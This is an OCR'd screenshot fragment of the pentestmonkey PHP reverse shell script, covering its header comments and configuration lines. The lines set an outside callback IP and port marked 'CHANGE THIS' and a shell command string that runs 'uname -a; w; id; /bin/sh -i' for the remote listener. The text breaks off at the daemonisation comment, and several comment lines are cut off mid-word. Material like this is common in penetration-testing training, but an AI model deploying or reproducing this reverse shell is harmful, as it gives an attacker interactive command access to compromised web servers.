 39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open()
FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl
rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get st
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.6.56.85';  // CHANGE THIS
50 $port = 8888;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later